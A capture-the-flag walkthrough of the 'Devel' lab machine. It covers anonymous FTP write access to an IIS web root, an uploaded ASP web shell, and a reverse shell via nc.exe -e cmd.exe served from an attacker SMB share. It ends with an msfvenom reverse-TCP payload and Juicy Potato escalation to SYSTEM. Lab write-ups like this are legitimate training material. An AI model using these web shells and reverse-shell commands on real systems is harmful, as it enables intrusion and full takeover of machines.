Return to Main Page
Running a port scan against the full port range to determine which ones are open.
Running an nmap scan using the flags -sV and -sC to enumerate service versions and other
information.
I begin with taking a look at the website on port 80.
It appears to be a default splash screen for IIS7. Nothing else interesting stands out from this
page so I move to ftp on port 21. I attempt logging in with the credentials anonymous:anonymous ad
it works.
It appears we have FTP access to the web servers root directory. Now I will test to see if we can
write to the server.
It allowed me to upload my text.txt file, so we know we have write access. The test.txt file only
contains the text "testing123". Now I go to the website and see if I can access this page.

I have now confirmed that we are able to upload files to the web server and access them. This time I
will upload a web shell. It is an IIS server so I will use an asp webshell. aspx would probably also
work.
Now I upload it using ftp
Now I access it using firefox. Initially I tried the command "whoami" but the web shell was not
outputting any information. However, when I added cmd /c in front of whoami it did successfuly run
the command.

We have command execution. Now we need to get a reverse shell to connect back to a netcat listener.
I set my netcat listener on 4444. I used rlwrap before nc so that when I do get a shell I will have
the ability to use my arrow keys on the command line (i.e. up/down to cycle through previous
commands. left/right to move forward and backward on current command).
It took a while to figure out a command to get the reverse shell to work. I was finally able to get
it to work by running and smb server on my kali box and running the command from there on the victim
machine.
First I setup my smb server
Next I put a netcat executable in this directory so I can call it from the victim machine and get my
reverse shell.
Now I send my command through the webshell.
On my netcat listener I gain a reverse shell connection.
On Windows, the web user typically has the SeImpersonatePrivilege set to enabled. With this
privilege enabled on Windows we are able to use a potatoe exploit in order to privesc to nt
authority \ system. This is also an older system and requires a 32-bit binary. We can confirm this
using systeminfo.
I googled for "32 bit juicy potato" and came accross the link
https://github.com/ivanitlearning/Juicy-Potato-x86/releases. I download the execuable to my kali
machine inside the directory of the smb share.
Then I rename it jp.exe for easy typing.
Now I run the juicy potato exploit

It appears I am getting an error while trying to run Juicy Potato. When running Juicy Potato without
the -c flag it will choose a CLSID for us while running the exploit. Sometimes in order to get Juicy
Potato to work properly we need to choose a different CLSID. I go to google and search "juicy potato
CLSID" and that brings me to this link: http://ohpe.it/juicy-potato/CLSID/. The systeminfo command
tells us that this is Windows 7 Enterprise so we choose that from the list.

There is a script that will automate the process of trying CLSID's for us, but this is not necessary
on this box. I simply try the first few on the list manually. I begin with ShellHWDetection, since
it is on the top of the list. The CLSID for this one is {555F3418-D99E-4E51-800A-6E89CFD8B1D7}. So I
give it a try.
That CLSID did not work either. So move to the next one in the list. BITS with a CLSID of
{03ca98d6-ff5d-49b8-abc6-03dd84127020}

According to the exploit output it is execution commands succcessfuly as "NT AUTHORITY\SYSTEM".
However, I am not getting a reverse shell using nc.exe for some reason. Instead, I generate a
shell.exe file using msfvenom and transfer that to C:\windows\temp\shell.exe on the victim machine.

Moving shell.exe to C:\windows\temp\shell.exe
Now I execute the shell.exe file using Juicy Potato and receive an "nt authority\system shell on my
netcat listener.
Devel Walkthrough
Contents
Summary
Devel is a fairly simple box. We have read/write permissions to the FTP server. The FTP server also provides access to the root directory of the web server so uploading a web shell is very simple. Privesc involved exploiting SeImpersonatePrivilege using Juicy.
Port Scanning
# Nmap 7.91 scan initiated Wed Oct 13 12:35:00 2021 as: nmap -p- -oN ping_tcp 10.129.235.238
Nmap scan report for 10.129.235.238
Host is up (0.042s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
# Nmap done at Wed Oct 13 12:36:54 2021 -- 1 IP address (1 host up) scanned in 113.72 seconds
# Nmap 7.91 scan initiated Wed Oct 13 12:37:11 2021 as: nmap -p21,80 -sV -sC -oN script_tcp 10.129.235.238
Nmap scan report for 10.129.235.238
Host is up (0.041s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Oct 13 12:37:26 2021 -- 1 IP address (1 host up) scanned in 14.64 seconds
Information Gathering

┌──(kali㉿kali)-[~/Documents/htb2/Devel]
└─$ ftp 10.129.221.155
Connected to 10.129.221.155.
220 Microsoft FTP Service
Name (10.129.221.155:kali): anonymous
534 Local policy on server does not allow TLS secure connections.
534 Local policy on server does not allow TLS secure connections.
SSL not available
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp>
ftp> put test.txt
local: test.txt remote: test.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
12 bytes sent in 0.00 secs (195.3125 kB/s)
ftp>

Shell - iis apppool\web
┌──(kali㉿kali)-[~/Documents/htb2/Devel]
└─$ cat shell.asp
<%response.write CreateObject("WScript.Shell").Exec(Request.QueryString("cmd")).StdOut.Readall()%>
ftp> put shell.asp
local: shell.asp remote: shell.asp
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
100 bytes sent in 0.00 secs (1.7340 MB/s)
ftp>

┌──(kali㉿kali)-[~/Documents/htb2/Devel]
└─$ rlwrap nc -lvnp 4444 127 ⨯
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
┌──(kali㉿kali)-[~/Documents/htb2/Devel]
└─$ sudo impacket-smbserver share . 130 ⨯
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
┌──(kali㉿kali)-[~/Documents/htb2/Devel]
└─$ locate nc.exe
/home/kali/Documents/htb/BankRobber/nc.exe
/home/kali/Documents/htb/Blackfield/exfiltrated/SMB_audit2020/forensic/tools/sysinternals/sync.exe
/home/kali/Documents/htb/Jeeves/nc.exe
/home/kali/Documents/htb/Querier/nc.exe
/srv/SMB/nc.exe
/usr/lib/mono/4.5/cert-sync.exe
/usr/share/seclists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
┌──(kali㉿kali)-[~/Documents/htb2/Devel]
└─$ cp /usr/share/windows-resources/binaries/nc.exe .
http://10.129.221.155/shell.asp?cmd=\\10.10.14.83\share\nc.exe%20-e%20cmd.exe%2010.10.14.83%204444
┌──(kali㉿kali)-[~/Documents/htb2/Devel]
└─$ rlwrap nc -lvnp 4444 127 ⨯
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.221.155.
Ncat: Connection from 10.129.221.155:49158.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>
Shell - SYSTEM
c:\windows\system32\inetsrv>
systeminfo
systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31 ��
System Boot Time: 14/10/2021, 12:18:25 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 6 Model 85 Stepping 7 GenuineIntel ~2294 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 3.071 MB
Available Physical Memory: 2.452 MB
Virtual Memory: Max Size: 6.141 MB
Virtual Memory: Available: 5.538 MB
Virtual Memory: In Use: 603 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Local Area Connection 4
DHCP Enabled: Yes
DHCP Server: 10.129.0.1
IP address(es)
[01]: 10.129.221.155
[02]: fe80::dd64:3cd6:309e:1466
┌──(kali㉿kali)-[~/Documents/htb2/Devel]
└─$ wget https://github.com/ivanitlearning/Juicy-Potato-x86/releases/download/1.2/Juicy.Potato.x86.exe
(Removed Lines)
HTTP request sent, awaiting response... 200 OK
Length: 263680 (258K) [application/octet-stream]
Saving to: ‘Juicy.Potato.x86.exe’
Juicy.Potato.x86.exe 100%[==============================================>] 257.50K --.-KB/s in 0.07s
2021-10-13 17:55:18 (3.43 MB/s) - ‘Juicy.Potato.x86.exe’ saved [263680/263680]
──(kali㉿kali)-[~/Documents/htb2/Devel]
└─$ mv Juicy.Potato.x86.exe jp.exe




- Creating the shell file.
┌──(kali㉿kali)-[~/Documents/htb2/Devel]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.83 LPORT=4444 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
C:\>
copy \\10.10.14.83\share\shell.exe C:\windows\temp\shell.exe
copy \\10.10.14.83\share\shell.exe C:\windows\temp\shell.exe
1 file(s) copied.
